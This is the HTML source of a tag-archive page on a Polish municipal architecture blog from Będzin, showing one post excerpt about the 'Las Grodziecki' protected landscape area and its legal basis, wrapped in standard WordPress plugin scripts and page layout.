<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/cookie-bar/js/cookie-bar.js?ver=1766399551" id="cookie-bar-js-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","security":"e5e58d5f97","gallery_scrolloffset":"20","eppathtoscripts":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://blog.architekt.bedzin.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.architekt.bedzin.pl/wp-json/wp/v2/tags/412" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.architekt.bedzin.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/flash-video-player/swfobject.js"></script>
	<style>img#wpstats{display:none}</style>
		<style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="obszar krajobrazu chronionego &#8211; blacharnia Miejska : BĘDZIN" />
<meta property="og:url" content="https://blog.architekt.bedzin.pl/tag/obszar-krajobrazu-chronionego/" />
<meta property="og:site_name" content="blacharnia Miejska : BĘDZIN" />
<meta property="og:image" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=512%2C512&#038;ssl=1" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="pl_PL" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/blog.architekt.bedzin.pl/wp-content/uploads/2014/11/logo-54711172_site_icon.png?fit=270%2C270&#038;ssl=1" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(186,116,58,.88);}</style><link rel="alternate" type="application/rss+xml" title="RSS" href="https://blog.architekt.bedzin.pl/rsslatest.xml" /></head>
<body>
<div id="base">
<div id="base2">
	<div id="header">
		<div id="blogtitle"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
		<div id="subtitle">internetowy Wydział Architektury i Urbanistyki miasta Będzina</div>
                <div id="title"><a href="https://blog.architekt.bedzin.pl">blacharnia Miejska : BĘDZIN</a></div>
                <a href="https://blog.architekt.bedzin.pl"><img src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" alt="Home" class="home"/></a>
		<ul>
						
			<li class="page_item page-item-1538"><a href="https://blog.architekt.bedzin.pl/blacharnia-miejska-czyli-co/">blacharnia Miejska czyli co?</a></li>
<li class="page_item page-item-1965"><a href="https://blog.architekt.bedzin.pl/cementownia-grodziec/">Cementownia Grodziec</a></li>
<li class="page_item page-item-2757"><a href="https://blog.architekt.bedzin.pl/dolni-oblast-vitkovice/">Dolni Oblast Vitkovice</a></li>
<li class="page_item page-item-1818"><a href="https://blog.architekt.bedzin.pl/huta-katowice/">Huta Katowice</a></li>
<li class="page_item page-item-1909"><a href="https://blog.architekt.bedzin.pl/druki-do-pobrania/">Wnioski do pobrania</a></li>
<li class="page_item page-item-311"><a href="https://blog.architekt.bedzin.pl/kontakt_bm/">Kontakt</a></li>
<li class="page_item page-item-3071"><a href="https://blog.architekt.bedzin.pl/wz/">WZ/ULICP</a></li>
<li class="page_item page-item-6915"><a href="https://blog.architekt.bedzin.pl/polityka-prywatnosci/">Polityka prywatności</a></li>
		</ul>

	</div>
	<div id="container">
﻿<div id="left_sidebar">
<ul>
<div class="fb-like" data-href="http://www.facebook.com/pages/Blacharnia-Miejska/380936021932152" data-send="false" data-layout="button_count" data-width="170" data-show-faces="true" data-font="tahoma"></div>
	<li><div id="facebook-likebox-2" class="widget widget_facebook_likebox">		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152" data-width="180"  data-height="306" data-hide-cover="false" data-show-facepile="false" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"><a href="https://www.facebook.com/pages/blacharnia-Miejska/380936021932152"></a></blockquote></div>
		</div>
		</div></li>
</ul>
</div>
<div id="right_sidebar">
	<form id="searchform" action="https://blog.architekt.bedzin.pl/" method="get">
	<div class="searchbox">	
			<div class="search-field"><input type="text" value="Szukaj ..." onfocus="if (this.value == 'Szukaj ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Szukaj ...';}" name="s" id="s" /></div>
			<div class="search-but"><input type="image" id="searchsubmit" value=" " src="https://blog.architekt.bedzin.pl/wp-content/themes/bm_2/images/spacer.gif" /></div>
	</div>
	</form>
<ul>
<li><div id="blog-stats-2" class="widget blog-stats"><h1>Statystyki bloga</h1><ul><li>361&nbsp;957 odsłon</li></ul></div></li>
</ul>
</div>
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pl_PL/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<div id="content">
	
 
				<h1 class="archivetitle">Tagi &raquo; obszar krajobrazu chronionego &laquo; </h1>
			<div id="post-7564">
				<div class="title"><a href="https://blog.architekt.bedzin.pl/obszar-chronionego-krajobrazu-las-grodziecki/" rel="bookmark" title="Link do Obszar Chronionego Krajobrazu &#8220;Las Grodziecki&#8221;">Obszar Chronionego Krajobrazu &#8220;Las Grodziecki&#8221;</a></div>
				<div class="date">
					niedziela, 24 listopada, 2019&nbsp;|&nbsp;Autor: <a href="https://blog.architekt.bedzin.pl/author/admin/" title="Wpisy od Rafał Lipiński" rel="author">Rafał Lipiński</a>									</div>
				<div class="entry">
					<p>Na podstawie art. 18 pkt 20 ustawy z dnia 5 czerwca 1998 r. o samorządzie województwa (t.j. Dz. U. z 2019 r. poz. 512), art. 23 ust. 2 i 3 oraz art. 24 ust. 1 ustawy z dnia 16 kwietnia 2004 r. o ochronie przyrody (t.j. Dz. U. z 2018 r., poz. 1614 z późn. [&hellip;]</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-official sd-sharing"><h3 class="sd-title">Udostępnij:</h3><div class="sd-content"><ul><li class="share-facebook"><div class="fb-share-button" data-href="https://blog.architekt.bedzin.pl/obszar-chronionego-krajobrazu-las-grodziecki/" data-layout="button_count"></div></li><li class="share-jetpack-whatsapp"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-whatsapp-7564"
				class="share-jetpack-whatsapp sd-button"
				href="https://blog.architekt.bedzin.pl/obszar-chronionego-krajobrazu-las-grodziecki/?share=jetpack-whatsapp"
				target="_blank"
				aria-labelledby="sharing-whatsapp-7564"
				>
				<span id="sharing-whatsapp-7564" hidden>Kliknij, aby udostępnić na WhatsApp (Otwiera się w nowym oknie)</span>
				<span>WhatsApp</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-7564"
				class="share-print sd-button"
				href="https://blog.architekt.bedzin.pl/obszar-chronionego-krajobrazu-las-grodziecki/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-7564"
				>
				<span id="sharing-print-7564" hidden>Kliknij by wydrukować (Otwiera się w nowym oknie)</span>
				<span>Drukuj</span>
			</a></li><li class="share-end"></li></ul></div></div></div>				</div>
				<div class="clear"></div>
				<div class="info">
					<span class="category">Kategoria: <a href="https://blog.architekt.bedzin.pl/category/konsultacje-spoleczne-w-bedzinie/" rel="category tag">konsultacje społeczne w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/miejscowe-plany-zagospodarowania-przestrzennego/" rel="category tag">Miejscowe plany zagospodarowania przestrzennego</a>, <a href="https://blog.architekt.bedzin.pl/category/miejskie-zagadnienia/" rel="category tag">Miejskie zagadnienia</a>, <a href="https://blog.architekt.bedzin.pl/category/rada-miejska-w-bedzinie/" rel="category tag">Rada Miejska w Będzinie</a>, <a href="https://blog.architekt.bedzin.pl/category/zagospodarowanie-przestrzenne/" rel="category tag">Zagospodarowanie przestrzenne</a></span>
					&nbsp;|&nbsp;<span class="tags">Tagi: <a href="https://blog.architekt.bedzin.pl/tag/las-grodziecki/" rel="tag">las grodziecki</a>, <a href="https://blog.architekt.bedzin.pl/tag/obszar-krajobrazu-chronionego/" rel="tag">obszar krajobrazu chronionego</a></span>					&nbsp;|&nbsp;<span class="bubble"><span>Komentarze wyłączone</span></span>
				</div>
			</div>
				<div class="navigation">
			<div class="alignleft"></div>
			<div class="alignright"></div>
		</div>

	</div>
<div id="footer">

		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bm_2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <style type="text/css" >
            



        </style>
    <!-- Cookie Bar -->
<div id="eu-cookie-bar">Ta strona wykorzystuje cookies aby świadczyć usługi na najwyższym poziomie. Dalsze korzystanie ze strony oznacza, że zgadzasz się na ich użycie. <button id="euCookieAcceptWP"  style="background:#dd9933;"  onclick="euSetCookie('euCookiesAcc', true, 30); euAcceptCookiesWP();">Zrozumiałem/am</button></div>
<!-- End Cookie Bar -->

			<script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/pl_PL/sdk/xfbml.customerchat.js#xfbml=1&version=v6.0&autoLogAppEvents=1'
			fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));</script>
			<div class="fb-customerchat" attribution="wordpress" attribution_version="2.3" page_id="380936021932152"></div>

			<!-- Powered by WPtouch: 4.3.62 --><div class="custom-footer"><div id="footer_copyright-2" class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile widget widget_footer_copyright"><div class="extendedwopts-show extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile wrap"><div class="footer-return return-center"><span>Return To Top</span></div><div class="footer-putter-credits footer-center "><div class="footer-putter-copyright "><span class="copyright"> 2010-2025 blacharnia Miejska</span></div><div class="footer-putter-contact " ></div></div></div></div></div><!-- end .custom-footer -->			<div id="fb-root"></div>
			<script>(function(d, s, id) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; js.src = 'https://connect.facebook.net/pl_PL/sdk.js#xfbml=1&amp;appId=249643311490&version=v2.3'; fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'facebook-jssdk'));</script>
			<script>
			document.body.addEventListener( 'is.post-load', function() {
				if ( 'undefined' !== typeof FB ) {
					FB.XFBML.parse();
				}
			} );
			</script>
			<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https://blog.architekt.bedzin.pl/wp-admin/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"0","show_fading":"0"};
//# sourceURL=wp-polls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.3" id="wp-polls-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/dk-pdf/build/frontend.js?ver=d65494565f5e29eda330" id="dkpdf-frontend-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"pl_PL"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" src="https://blog.architekt.bedzin.pl/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"11365439\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"blog.architekt.bedzin.pl\",\"arch_tag\":\"obszar-krajobrazu-chronionego\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "11365439", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202552.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
//# sourceURL=sharing-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
//# sourceURL=sharing-js-js-after
/* ]]> */
</script>
</div>
</body>
</html>
<!-- Hummingbird cache file was created in 0.057004928588867 seconds, on 22-12-25 10:32:31 -->